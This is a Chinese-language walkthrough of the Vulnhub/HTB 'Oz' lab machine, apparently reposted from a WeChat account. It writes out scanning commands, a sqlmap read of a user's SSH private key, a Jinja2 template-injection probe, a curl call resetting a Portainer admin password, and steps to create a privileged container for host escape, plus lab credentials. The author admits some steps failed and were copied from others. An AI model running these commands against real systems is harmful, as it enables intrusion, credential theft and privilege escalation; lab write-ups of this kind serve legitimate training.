一、信息收集

1、扫靶机ip

arp-scan -l 192.168.66.133

2、端口扫描

nmap -p- -Pn -sC -sV -n 192.168.66.128 nmap -sS -sV 192.168.66.131

PORT STATE SERVICE VERSION 80/tcp open http Werkzeug httpd 0.14.1 (Python 2.7.14) 8080/tcp open http Werkzeug httpd 0.14.1 (Python 2.7.14)

两个http端口,看看都有什么东西吧,目录挂后台扫描着

3、目录扫描

4、端口访问

80端口

这里我们发现扫描出来的目录回显404,回显200的长度为0,我们用wfuzz扫描返回200长度0的来枚举目录

wfuzz -u http://192.168.66.133/FUZZ/ -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt --hl 0 这里应该是能扫描出一个user目录的但是可能是靶机环境问题,这里找不到该文件。

5、sqlmap

sqlmap -u "http://192.168.66.133/users" --dbs --batch 这一步我没成功,我从扫描目录哪里就感觉这台靶机有问题,因为users目录没扫出来,后面又是这个sqlmap无法注入,可能需要去htb打吧,不知道咋回事 这里我就截个图,在网上扒一个,下次打htb靶机直接去官网,就不下载下来了 最终账户和密码为:wizard.oz:wizardofoz22

这台靶机我现在连目录路径都无法访问了,这台靶机只能以第三人称视角来写了,下次我会避免不同平台相同靶机情况,会出问题



这里是拿sqlmap扫描提示的目录 sqlmap -u http://10.10.10.96/users/ --file-read=/home/dorthi/.ssh/id_rsa

这里是拿sqlmap扫描提示的目录 sqlmap -u http://10.10.10.96/users/ --file-read=/home/dorthi/.ssh/id_rsa



5、BP抓包

在Jinja2模板中,有几个全局变量,例如config。 {{config}}

这里通过了身份验证

这里通过了身份验证

sudo -l 检查第一个docker网络会显示一个有趣的容器。

curl -H“Content-Type:application / json”http://172.17.0.2:9000/api/users/admin/init -d'{“password”:“letmein”}'

1.转到图像选项卡,单击未使用的图像并复制整个哈希 2.添加容器 3.设置容器名称 4.将哈希粘贴到图像字段中 5.选择交互式TTY 6.在第 7 卷中选择“路径” 。设置“容器“as / mnt / anything 8.安全/主机和检查特权模式 9.创建 10.连接到控制台并获取标志。

原文始发于微信公众号(泷羽Sec-朝阳):Vulnhub-靶机-Oz。一台让人做呕的靶机,不要换平台打靶机

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论